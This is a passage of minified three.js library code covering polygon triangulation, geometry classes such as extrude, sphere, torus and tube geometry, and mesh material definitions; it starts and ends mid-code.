Wa(t,e,n,i,r,s,a,o){return(r-a)*(e-o)-(t-a)*(s-o)>=0&&(t-a)*(i-o)-(n-a)*(e-o)>=0&&(n-a)*(s-o)-(r-a)*(i-o)>=0}function ja(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!function(t,e){let n=t;do{if(n.i!==t.i&&n.next.i!==t.i&&n.i!==e.i&&n.next.i!==e.i&&Ya(n,n.next,t,e))return!0;n=n.next}while(n!==t);return!1}(t,e)&&(Qa(t,e)&&Qa(e,t)&&function(t,e){let n=t,i=!1;const r=(t.x+e.x)/2,s=(t.y+e.y)/2;do{n.y>s!=n.next.y>s&&n.next.y!==n.y&&r<(n.next.x-n.x)*(s-n.y)/(n.next.y-n.y)+n.x&&(i=!i),n=n.next}while(n!==t);return i}(t,e)&&(qa(t.prev,t,e.prev)||qa(t,e.prev,e))||Xa(t,e)&&qa(t.prev,t,t.next)>0&&qa(e.prev,e,e.next)>0)}function qa(t,e,n){return(e.y-t.y)*(n.x-e.x)-(e.x-t.x)*(n.y-e.y)}function Xa(t,e){return t.x===e.x&&t.y===e.y}function Ya(t,e,n,i){const r=Ja(qa(t,e,n)),s=Ja(qa(t,e,i)),a=Ja(qa(n,i,t)),o=Ja(qa(n,i,e));return r!==s&&a!==o||(!(0!==r||!Za(t,n,e))||(!(0!==s||!Za(t,i,e))||(!(0!==a||!Za(n,t,i))||!(0!==o||!Za(n,e,i)))))}function Za(t,e,n){return e.x<=Math.max(t.x,n.x)&&e.x>=Math.min(t.x,n.x)&&e.y<=Math.max(t.y,n.y)&&e.y>=Math.min(t.y,n.y)}function Ja(t){return t>0?1:t<0?-1:0}function Qa(t,e){return qa(t.prev,t,t.next)<0?qa(t,e,t.next)>=0&&qa(t,t.prev,e)>=0:qa(t,e,t.prev)<0||qa(t,t.next,e)<0}function Ka(t,e){const n=new eo(t.i,t.x,t.y),i=new eo(e.i,e.x,e.y),r=t.next,s=e.prev;return t.next=e,e.prev=t,n.next=r,r.prev=n,i.next=n,n.prev=i,s.next=i,i.prev=s,i}function $a(t,e,n,i){const r=new eo(t,e,n);return i?(r.next=i.next,r.prev=i,i.next.prev=r,i.next=r):(r.prev=r,r.next=r),r}function to(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function eo(t,e,n){this.i=t,this.x=e,this.y=n,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}const no={area:function(t){const e=t.length;let n=0;for(let i=e-1,r=0;r<e;i=r++)n+=t[i].x*t[r].y-t[r].x*t[i].y;return.5*n},isClockWise:function(t){return no.area(t)<0},triangulateShape:function(t,e){const n=[],i=[],r=[];io(t),ro(n,t);let s=t.length;e.forEach(io);for(let t=0;t<e.length;t++)i.push(s),s+=e[t].length,ro(n,e[t]);const a=Pa(n,i);for(let t=0;t<a.length;t+=3)r.push(a.slice(t,t+3));return r}};function io(t){const e=t.length;e>2&&t[e-1].equals(t[0])&&t.pop()}function ro(t,e){for(let n=0;n<e.length;n++)t.push(e[n].x),t.push(e[n].y)}class so extends vn{constructor(t,e){super(),this.type=\"ExtrudeGeometry\",this.parameters={shapes:t,options:e},t=Array.isArray(t)?t:[t];const n=this,i=[],r=[];for(let e=0,n=t.length;e<n;e++){s(t[e])}function s(t){const s=[],a=void 0!==e.curveSegments?e.curveSegments:12,o=void 0!==e.steps?e.steps:1;let l=void 0!==e.depth?e.depth:100,c=void 0===e.bevelEnabled||e.bevelEnabled,h=void 0!==e.bevelThickness?e.bevelThickness:6,u=void 0!==e.bevelSize?e.bevelSize:h-2,d=void 0!==e.bevelOffset?e.bevelOffset:0,p=void 0!==e.bevelSegments?e.bevelSegments:3;const f=e.extrudePath,m=void 0!==e.UVGenerator?e.UVGenerator:ao;void 0!==e.amount&&(console.warn(\"THREE.ExtrudeBufferGeometry: amount has been renamed to depth.\"),l=e.amount);let g,v,y,x,_,b=!1;f&&(g=f.getSpacedPoints(o),b=!0,c=!1,v=f.computeFrenetFrames(o,!1),y=new xt,x=new xt,_=new xt),c||(p=0,h=0,u=0,d=0);const w=t.extractPoints(a);let M=w.shape;const S=w.holes;if(!no.isClockWise(M)){M=M.reverse();for(let t=0,e=S.length;t<e;t++){const e=S[t];no.isClockWise(e)&&(S[t]=e.reverse())}}const T=no.triangulateShape(M,S),E=M;for(let t=0,e=S.length;t<e;t++){const e=S[t];M=M.concat(e)}function A(t,e,n){return e||console.error(\"THREE.ExtrudeGeometry: vec does not exist\"),e.clone().multiplyScalar(n).add(t)}const L=M.length,R=T.length;function C(t,e,n){let i,r,s;const a=t.x-e.x,o=t.y-e.y,l=n.x-t.x,c=n.y-t.y,h=a*a+o*o,u=a*c-o*l;if(Math.abs(u)>Number.EPSILON){const u=Math.sqrt(h),d=Math.sqrt(l*l+c*c),p=e.x-o/u,f=e.y+a/u,m=((n.x-c/d-p)*c-(n.y+l/d-f)*l)/(a*c-o*l);i=p+a*m-t.x,r=f+o*m-t.y;const g=i*i+r*r;if(g<=2)return new lt(i,r);s=Math.sqrt(g/2)}else{let t=!1;a>Number.EPSILON?l>Number.EPSILON&&(t=!0):a<-Number.EPSILON?l<-Number.EPSILON&&(t=!0):Math.sign(o)===Math.sign(c)&&(t=!0),t?(i=-o,r=a,s=Math.sqrt(h)):(i=a,r=o,s=Math.sqrt(h/2))}return new lt(i/s,r/s)}const P=[];for(let t=0,e=E.length,n=e-1,i=t+1;t<e;t++,n++,i++)n===e&&(n=0),i===e&&(i=0),P[t]=C(E[t],E[n],E[i]);const D=[];let I,N=P.concat();for(let t=0,e=S.length;t<e;t++){const e=S[t];I=[];for(let t=0,n=e.length,i=n-1,r=t+1;t<n;t++,i++,r++)i===n&&(i=0),r===n&&(r=0),I[t]=C(e[t],e[i],e[r]);D.push(I),N=N.concat(I)}for(let t=0;t<p;t++){const e=t/p,n=h*Math.cos(e*Math.PI/2),i=u*Math.sin(e*Math.PI/2)+d;for(let t=0,e=E.length;t<e;t++){const e=A(E[t],P[t],i);z(e.x,e.y,-n)}for(let t=0,e=S.length;t<e;t++){const e=S[t];I=D[t];for(let t=0,r=e.length;t<r;t++){const r=A(e[t],I[t],i);z(r.x,r.y,-n)}}}const B=u+d;for(let t=0;t<L;t++){const e=c?A(M[t],N[t],B):M[t];b?(x.copy(v.normals[0]).multiplyScalar(e.x),y.copy(v.binormals[0]).multiplyScalar(e.y),_.copy(g[0]).add(x).add(y),z(_.x,_.y,_.z)):z(e.x,e.y,0)}for(let t=1;t<=o;t++)for(let e=0;e<L;e++){const n=c?A(M[e],N[e],B):M[e];b?(x.copy(v.normals[t]).multiplyScalar(n.x),y.copy(v.binormals[t]).multiplyScalar(n.y),_.copy(g[t]).add(x).add(y),z(_.x,_.y,_.z)):z(n.x,n.y,l/o*t)}for(let t=p-1;t>=0;t--){const e=t/p,n=h*Math.cos(e*Math.PI/2),i=u*Math.sin(e*Math.PI/2)+d;for(let t=0,e=E.length;t<e;t++){const e=A(E[t],P[t],i);z(e.x,e.y,l+n)}for(let t=0,e=S.length;t<e;t++){const e=S[t];I=D[t];for(let t=0,r=e.length;t<r;t++){const r=A(e[t],I[t],i);b?z(r.x,r.y+g[o-1].y,g[o-1].x+n):z(r.x,r.y,l+n)}}}function O(t,e){let n=t.length;for(;--n>=0;){const i=n;let r=n-1;r<0&&(r=t.length-1);for(let t=0,n=o+2*p;t<n;t++){const n=L*t,s=L*(t+1);H(e+i+n,e+r+n,e+r+s,e+i+s)}}}function z(t,e,n){s.push(t),s.push(e),s.push(n)}function F(t,e,r){U(t),U(e),U(r);const s=i.length/3,a=m.generateTopUV(n,i,s-3,s-2,s-1);G(a[0]),G(a[1]),G(a[2])}function H(t,e,r,s){U(t),U(e),U(s),U(e),U(r),U(s);const a=i.length/3,o=m.generateSideWallUV(n,i,a-6,a-3,a-2,a-1);G(o[0]),G(o[1]),G(o[3]),G(o[1]),G(o[2]),G(o[3])}function U(t){i.push(s[3*t+0]),i.push(s[3*t+1]),i.push(s[3*t+2])}function G(t){r.push(t.x),r.push(t.y)}!function(){const t=i.length/3;if(c){let t=0,e=L*t;for(let t=0;t<R;t++){const n=T[t];F(n[2]+e,n[1]+e,n[0]+e)}t=o+2*p,e=L*t;for(let t=0;t<R;t++){const n=T[t];F(n[0]+e,n[1]+e,n[2]+e)}}else{for(let t=0;t<R;t++){const e=T[t];F(e[2],e[1],e[0])}for(let t=0;t<R;t++){const e=T[t];F(e[0]+L*o,e[1]+L*o,e[2]+L*o)}}n.addGroup(t,i.length/3-t,0)}(),function(){const t=i.length/3;let e=0;O(E,e),e+=E.length;for(let t=0,n=S.length;t<n;t++){const n=S[t];O(n,e),e+=n.length}n.addGroup(t,i.length/3-t,1)}()}this.setAttribute(\"position\",new sn(i,3)),this.setAttribute(\"uv\",new sn(r,2)),this.computeVertexNormals()}toJSON(){const t=vn.prototype.toJSON.call(this);return function(t,e,n){if(n.shapes=[],Array.isArray(t))for(let e=0,i=t.length;e<i;e++){const i=t[e];n.shapes.push(i.uuid)}else n.shapes.push(t.uuid);void 0!==e.extrudePath&&(n.options.extrudePath=e.extrudePath.toJSON());return n}(this.parameters.shapes,this.parameters.options,t)}}const ao={generateTopUV:function(t,e,n,i,r){const s=e[3*n],a=e[3*n+1],o=e[3*i],l=e[3*i+1],c=e[3*r],h=e[3*r+1];return[new lt(s,a),new lt(o,l),new lt(c,h)]},generateSideWallUV:function(t,e,n,i,r,s){const a=e[3*n],o=e[3*n+1],l=e[3*n+2],c=e[3*i],h=e[3*i+1],u=e[3*i+2],d=e[3*r],p=e[3*r+1],f=e[3*r+2],m=e[3*s],g=e[3*s+1],v=e[3*s+2];return Math.abs(o-h)<.01?[new lt(a,1-l),new lt(c,1-u),new lt(d,1-f),new lt(m,1-v)]:[new lt(o,1-l),new lt(h,1-u),new lt(p,1-f),new lt(g,1-v)]}};class oo extends Sa{constructor(t=1,e=0){const n=(1+Math.sqrt(5))/2;super([-1,n,0,1,n,0,-1,-n,0,1,-n,0,0,-1,n,0,1,n,0,-1,-n,0,1,-n,n,0,-1,n,0,1,-n,0,-1,-n,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],t,e),this.type=\"IcosahedronGeometry\",this.parameters={radius:t,detail:e}}}class lo extends vn{constructor(t,e=12,n=0,i=2*Math.PI){super(),this.type=\"LatheGeometry\",this.parameters={points:t,segments:e,phiStart:n,phiLength:i},e=Math.floor(e),i=ot.clamp(i,0,2*Math.PI);const r=[],s=[],a=[],o=1/e,l=new xt,c=new lt;for(let r=0;r<=e;r++){const h=n+r*o*i,u=Math.sin(h),d=Math.cos(h);for(let n=0;n<=t.length-1;n++)l.x=t[n].x*u,l.y=t[n].y,l.z=t[n].x*d,s.push(l.x,l.y,l.z),c.x=r/e,c.y=n/(t.length-1),a.push(c.x,c.y)}for(let n=0;n<e;n++)for(let e=0;e<t.length-1;e++){const i=e+n*t.length,s=i,a=i+t.length,o=i+t.length+1,l=i+1;r.push(s,a,l),r.push(a,o,l)}if(this.setIndex(r),this.setAttribute(\"position\",new sn(s,3)),this.setAttribute(\"uv\",new sn(a,2)),this.computeVertexNormals(),i===2*Math.PI){const n=this.attributes.normal.array,i=new xt,r=new xt,s=new xt,a=e*t.length*3;for(let e=0,o=0;e<t.length;e++,o+=3)i.x=n[o+0],i.y=n[o+1],i.z=n[o+2],r.x=n[a+o+0],r.y=n[a+o+1],r.z=n[a+o+2],s.addVectors(i,r).normalize(),n[o+0]=n[a+o+0]=s.x,n[o+1]=n[a+o+1]=s.y,n[o+2]=n[a+o+2]=s.z}}}class co extends Sa{constructor(t=1,e=0){super([1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],t,e),this.type=\"OctahedronGeometry\",this.parameters={radius:t,detail:e}}}function ho(t,e,n){vn.call(this),this.type=\"ParametricGeometry\",this.parameters={func:t,slices:e,stacks:n};const i=[],r=[],s=[],a=[],o=1e-5,l=new xt,c=new xt,h=new xt,u=new xt,d=new xt;t.length<3&&console.error(\"THREE.ParametricGeometry: Function must now modify a Vector3 as third parameter.\");const p=e+1;for(let i=0;i<=n;i++){const p=i/n;for(let n=0;n<=e;n++){const i=n/e;t(i,p,c),r.push(c.x,c.y,c.z),i-o>=0?(t(i-o,p,h),u.subVectors(c,h)):(t(i+o,p,h),u.subVectors(h,c)),p-o>=0?(t(i,p-o,h),d.subVectors(c,h)):(t(i,p+o,h),d.subVectors(h,c)),l.crossVectors(u,d).normalize(),s.push(l.x,l.y,l.z),a.push(i,p)}}for(let t=0;t<n;t++)for(let n=0;n<e;n++){const e=t*p+n,r=t*p+n+1,s=(t+1)*p+n+1,a=(t+1)*p+n;i.push(e,r,a),i.push(r,s,a)}this.setIndex(i),this.setAttribute(\"position\",new sn(r,3)),this.setAttribute(\"normal\",new sn(s,3)),this.setAttribute(\"uv\",new sn(a,2))}ho.prototype=Object.create(vn.prototype),ho.prototype.constructor=ho;class uo extends vn{constructor(t=.5,e=1,n=8,i=1,r=0,s=2*Math.PI){super(),this.type=\"RingGeometry\",this.parameters={innerRadius:t,outerRadius:e,thetaSegments:n,phiSegments:i,thetaStart:r,thetaLength:s},n=Math.max(3,n);const a=[],o=[],l=[],c=[];let h=t;const u=(e-t)/(i=Math.max(1,i)),d=new xt,p=new lt;for(let t=0;t<=i;t++){for(let t=0;t<=n;t++){const i=r+t/n*s;d.x=h*Math.cos(i),d.y=h*Math.sin(i),o.push(d.x,d.y,d.z),l.push(0,0,1),p.x=(d.x/e+1)/2,p.y=(d.y/e+1)/2,c.push(p.x,p.y)}h+=u}for(let t=0;t<i;t++){const e=t*(n+1);for(let t=0;t<n;t++){const i=t+e,r=i,s=i+n+1,o=i+n+2,l=i+1;a.push(r,s,l),a.push(s,o,l)}}this.setIndex(a),this.setAttribute(\"position\",new sn(o,3)),this.setAttribute(\"normal\",new sn(l,3)),this.setAttribute(\"uv\",new sn(c,2))}}class po extends vn{constructor(t,e=12){super(),this.type=\"ShapeGeometry\",this.parameters={shapes:t,curveSegments:e};const n=[],i=[],r=[],s=[];let a=0,o=0;if(!1===Array.isArray(t))l(t);else for(let e=0;e<t.length;e++)l(t[e]),this.addGroup(a,o,e),a+=o,o=0;function l(t){const a=i.length/3,l=t.extractPoints(e);let c=l.shape;const h=l.holes;!1===no.isClockWise(c)&&(c=c.reverse());for(let t=0,e=h.length;t<e;t++){const e=h[t];!0===no.isClockWise(e)&&(h[t]=e.reverse())}const u=no.triangulateShape(c,h);for(let t=0,e=h.length;t<e;t++){const e=h[t];c=c.concat(e)}for(let t=0,e=c.length;t<e;t++){const e=c[t];i.push(e.x,e.y,0),r.push(0,0,1),s.push(e.x,e.y)}for(let t=0,e=u.length;t<e;t++){const e=u[t],i=e[0]+a,r=e[1]+a,s=e[2]+a;n.push(i,r,s),o+=3}}this.setIndex(n),this.setAttribute(\"position\",new sn(i,3)),this.setAttribute(\"normal\",new sn(r,3)),this.setAttribute(\"uv\",new sn(s,2))}toJSON(){const t=vn.prototype.toJSON.call(this);return function(t,e){if(e.shapes=[],Array.isArray(t))for(let n=0,i=t.length;n<i;n++){const i=t[n];e.shapes.push(i.uuid)}else e.shapes.push(t.uuid);return e}(this.parameters.shapes,t)}}class fo extends vn{constructor(t=1,e=8,n=6,i=0,r=2*Math.PI,s=0,a=Math.PI){super(),this.type=\"SphereGeometry\",this.parameters={radius:t,widthSegments:e,heightSegments:n,phiStart:i,phiLength:r,thetaStart:s,thetaLength:a},e=Math.max(3,Math.floor(e)),n=Math.max(2,Math.floor(n));const o=Math.min(s+a,Math.PI);let l=0;const c=[],h=new xt,u=new xt,d=[],p=[],f=[],m=[];for(let d=0;d<=n;d++){const g=[],v=d/n;let y=0;0==d&&0==s?y=.5/e:d==n&&o==Math.PI&&(y=-.5/e);for(let n=0;n<=e;n++){const o=n/e;h.x=-t*Math.cos(i+o*r)*Math.sin(s+v*a),h.y=t*Math.cos(s+v*a),h.z=t*Math.sin(i+o*r)*Math.sin(s+v*a),p.push(h.x,h.y,h.z),u.copy(h).normalize(),f.push(u.x,u.y,u.z),m.push(o+y,1-v),g.push(l++)}c.push(g)}for(let t=0;t<n;t++)for(let i=0;i<e;i++){const e=c[t][i+1],r=c[t][i],a=c[t+1][i],l=c[t+1][i+1];(0!==t||s>0)&&d.push(e,r,l),(t!==n-1||o<Math.PI)&&d.push(r,a,l)}this.setIndex(d),this.setAttribute(\"position\",new sn(p,3)),this.setAttribute(\"normal\",new sn(f,3)),this.setAttribute(\"uv\",new sn(m,2))}}class mo extends Sa{constructor(t=1,e=0){super([1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],t,e),this.type=\"TetrahedronGeometry\",this.parameters={radius:t,detail:e}}}class go extends so{constructor(t,e={}){const n=e.font;if(!n||!n.isFont)return console.error(\"THREE.TextGeometry: font parameter is not an instance of THREE.Font.\"),new vn;const i=n.generateShapes(t,e.size);e.depth=void 0!==e.height?e.height:50,void 0===e.bevelThickness&&(e.bevelThickness=10),void 0===e.bevelSize&&(e.bevelSize=8),void 0===e.bevelEnabled&&(e.bevelEnabled=!1),super(i,e),this.type=\"TextGeometry\"}}class vo extends vn{constructor(t=1,e=.4,n=8,i=6,r=2*Math.PI){super(),this.type=\"TorusGeometry\",this.parameters={radius:t,tube:e,radialSegments:n,tubularSegments:i,arc:r},n=Math.floor(n),i=Math.floor(i);const s=[],a=[],o=[],l=[],c=new xt,h=new xt,u=new xt;for(let s=0;s<=n;s++)for(let d=0;d<=i;d++){const p=d/i*r,f=s/n*Math.PI*2;h.x=(t+e*Math.cos(f))*Math.cos(p),h.y=(t+e*Math.cos(f))*Math.sin(p),h.z=e*Math.sin(f),a.push(h.x,h.y,h.z),c.x=t*Math.cos(p),c.y=t*Math.sin(p),u.subVectors(h,c).normalize(),o.push(u.x,u.y,u.z),l.push(d/i),l.push(s/n)}for(let t=1;t<=n;t++)for(let e=1;e<=i;e++){const n=(i+1)*t+e-1,r=(i+1)*(t-1)+e-1,a=(i+1)*(t-1)+e,o=(i+1)*t+e;s.push(n,r,o),s.push(r,a,o)}this.setIndex(s),this.setAttribute(\"position\",new sn(a,3)),this.setAttribute(\"normal\",new sn(o,3)),this.setAttribute(\"uv\",new sn(l,2))}}class yo extends vn{constructor(t=1,e=.4,n=64,i=8,r=2,s=3){super(),this.type=\"TorusKnotGeometry\",this.parameters={radius:t,tube:e,tubularSegments:n,radialSegments:i,p:r,q:s},n=Math.floor(n),i=Math.floor(i);const a=[],o=[],l=[],c=[],h=new xt,u=new xt,d=new xt,p=new xt,f=new xt,m=new xt,g=new xt;for(let a=0;a<=n;++a){const y=a/n*r*Math.PI*2;v(y,r,s,t,d),v(y+.01,r,s,t,p),m.subVectors(p,d),g.addVectors(p,d),f.crossVectors(m,g),g.crossVectors(f,m),f.normalize(),g.normalize();for(let t=0;t<=i;++t){const r=t/i*Math.PI*2,s=-e*Math.cos(r),p=e*Math.sin(r);h.x=d.x+(s*g.x+p*f.x),h.y=d.y+(s*g.y+p*f.y),h.z=d.z+(s*g.z+p*f.z),o.push(h.x,h.y,h.z),u.subVectors(h,d).normalize(),l.push(u.x,u.y,u.z),c.push(a/n),c.push(t/i)}}for(let t=1;t<=n;t++)for(let e=1;e<=i;e++){const n=(i+1)*(t-1)+(e-1),r=(i+1)*t+(e-1),s=(i+1)*t+e,o=(i+1)*(t-1)+e;a.push(n,r,o),a.push(r,s,o)}function v(t,e,n,i,r){const s=Math.cos(t),a=Math.sin(t),o=n/e*t,l=Math.cos(o);r.x=i*(2+l)*.5*s,r.y=i*(2+l)*a*.5,r.z=i*Math.sin(o)*.5}this.setIndex(a),this.setAttribute(\"position\",new sn(o,3)),this.setAttribute(\"normal\",new sn(l,3)),this.setAttribute(\"uv\",new sn(c,2))}}class xo extends vn{constructor(t,e=64,n=1,i=8,r=!1){super(),this.type=\"TubeGeometry\",this.parameters={path:t,tubularSegments:e,radius:n,radialSegments:i,closed:r};const s=t.computeFrenetFrames(e,r);this.tangents=s.tangents,this.normals=s.normals,this.binormals=s.binormals;const a=new xt,o=new xt,l=new lt;let c=new xt;const h=[],u=[],d=[],p=[];function f(r){c=t.getPointAt(r/e,c);const l=s.normals[r],d=s.binormals[r];for(let t=0;t<=i;t++){const e=t/i*Math.PI*2,r=Math.sin(e),s=-Math.cos(e);o.x=s*l.x+r*d.x,o.y=s*l.y+r*d.y,o.z=s*l.z+r*d.z,o.normalize(),u.push(o.x,o.y,o.z),a.x=c.x+n*o.x,a.y=c.y+n*o.y,a.z=c.z+n*o.z,h.push(a.x,a.y,a.z)}}!function(){for(let t=0;t<e;t++)f(t);f(!1===r?e:0),function(){for(let t=0;t<=e;t++)for(let n=0;n<=i;n++)l.x=t/e,l.y=n/i,d.push(l.x,l.y)}(),function(){for(let t=1;t<=e;t++)for(let e=1;e<=i;e++){const n=(i+1)*(t-1)+(e-1),r=(i+1)*t+(e-1),s=(i+1)*t+e,a=(i+1)*(t-1)+e;p.push(n,r,a),p.push(r,s,a)}}()}(),this.setIndex(p),this.setAttribute(\"position\",new sn(h,3)),this.setAttribute(\"normal\",new sn(u,3)),this.setAttribute(\"uv\",new sn(d,2))}toJSON(){const t=vn.prototype.toJSON.call(this);return t.path=this.parameters.path.toJSON(),t}}class _o extends vn{constructor(t){if(super(),this.type=\"WireframeGeometry\",!0===t.isGeometry)return void console.error(\"THREE.WireframeGeometry no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");const e=[],n=[0,0],i={},r=new xt;if(null!==t.index){const s=t.attributes.position,a=t.index;let o=t.groups;0===o.length&&(o=[{start:0,count:a.count,materialIndex:0}]);for(let t=0,e=o.length;t<e;++t){const e=o[t],r=e.start;for(let t=r,s=r+e.count;t<s;t+=3)for(let e=0;e<3;e++){const r=a.getX(t+e),s=a.getX(t+(e+1)%3);n[0]=Math.min(r,s),n[1]=Math.max(r,s);const o=n[0]+\",\"+n[1];void 0===i[o]&&(i[o]={index1:n[0],index2:n[1]})}}for(const t in i){const n=i[t];r.fromBufferAttribute(s,n.index1),e.push(r.x,r.y,r.z),r.fromBufferAttribute(s,n.index2),e.push(r.x,r.y,r.z)}}else{const n=t.attributes.position;for(let t=0,i=n.count/3;t<i;t++)for(let i=0;i<3;i++){const s=3*t+i;r.fromBufferAttribute(n,s),e.push(r.x,r.y,r.z);const a=3*t+(i+1)%3;r.fromBufferAttribute(n,a),e.push(r.x,r.y,r.z)}}this.setAttribute(\"position\",new sn(e,3))}}var bo=Object.freeze({__proto__:null,BoxGeometry:zn,BoxBufferGeometry:zn,CircleGeometry:ba,CircleBufferGeometry:ba,ConeGeometry:Ma,ConeBufferGeometry:Ma,CylinderGeometry:wa,CylinderBufferGeometry:wa,DodecahedronGeometry:Ta,DodecahedronBufferGeometry:Ta,EdgesGeometry:Ca,ExtrudeGeometry:so,ExtrudeBufferGeometry:so,IcosahedronGeometry:oo,IcosahedronBufferGeometry:oo,LatheGeometry:lo,LatheBufferGeometry:lo,OctahedronGeometry:co,OctahedronBufferGeometry:co,ParametricGeometry:ho,ParametricBufferGeometry:ho,PlaneGeometry:ti,PlaneBufferGeometry:ti,PolyhedronGeometry:Sa,PolyhedronBufferGeometry:Sa,RingGeometry:uo,RingBufferGeometry:uo,ShapeGeometry:po,ShapeBufferGeometry:po,SphereGeometry:fo,SphereBufferGeometry:fo,TetrahedronGeometry:mo,TetrahedronBufferGeometry:mo,TextGeometry:go,TextBufferGeometry:go,TorusGeometry:vo,TorusBufferGeometry:vo,TorusKnotGeometry:yo,TorusKnotBufferGeometry:yo,TubeGeometry:xo,TubeBufferGeometry:xo,WireframeGeometry:_o});class wo extends Fe{constructor(t){super(),this.type=\"ShadowMaterial\",this.color=new je(0),this.transparent=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this}}wo.prototype.isShadowMaterial=!0;class Mo extends Gn{constructor(t){super(t),this.type=\"RawShaderMaterial\"}}function So(t){Fe.call(this),this.defines={STANDARD:\"\"},this.type=\"MeshStandardMaterial\",this.color=new je(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.vertexTangents=!1,this.setValues(t)}function To(t){So.call(this),this.defines={STANDARD:\"\",PHYSICAL:\"\"},this.type=\"MeshPhysicalMaterial\",this.clearcoat=0,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new lt(1,1),this.clearcoatNormalMap=null,this.reflectivity=.5,Object.defineProperty(this,\"ior\",{get:function(){return(1+.4*this.reflectivity)/(1-.4*this.reflectivity)},set:function(t){this.reflectivity=ot.clamp(2.5*(t-1)/(t+1),0,1)}}),this.sheen=null,this.transmission=0,this.transmissionMap=null,this.setValues(t)}Mo.prototype.isRawShaderMaterial=!0,So.prototype=Object.create(Fe.prototype),So.prototype.constructor=So,So.prototype.isMeshStandardMaterial=!0,So.prototype.copy=function(t){return Fe.prototype.copy.call(this,t),this.defines={STANDARD:\"\"},this.color.copy(t.color),this.roughness=t.roughness,this.metalness=t.metalness,this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.roughnessMap=t.roughnessMap,this.metalnessMap=t.metalnessMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.envMapIntensity=t.envMapIntensity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this.vertexTangents=t.vertexTangents,this},To.prototype=Object.create(So.prototype),To.prototype.constructor=To,To.prototype.isMeshPhysicalMaterial=!0,To.prototype.copy=function(t){return So.prototype.copy.call(this,t),this.defines={STANDARD:\"\",PHYSICAL:\"\"},this.clearcoat=t.clearcoat,this.clearcoatMap=t.clearcoatMap,this.clearcoatRoughness=t.clearcoatRoughness,this.clearcoatRoughnessMap=t.clearcoatRoughnessMap,this.clearcoatNormalMap=t.clearcoatNormalMap,this.clearcoatNormalScale.copy(t.clearcoatNormalScale),this.reflectivity=t.reflectivity,t.sheen?this.sheen=(this.sheen||new je).copy(t.sheen):this.sheen=null,this.transmission=t.transmission,this.transmissionMap=t.transmissionMap,this};class Eo extends Fe{constructor(t){super(),this.type=\"MeshPhongMaterial\",this.color=new je(16777215),this.specular=new je(1118481),this.shininess=30,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.specular.copy(t.specular),this.shininess=t.shininess,this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this}}Eo.prototype.isMeshPhongMaterial=!0;class Ao extends 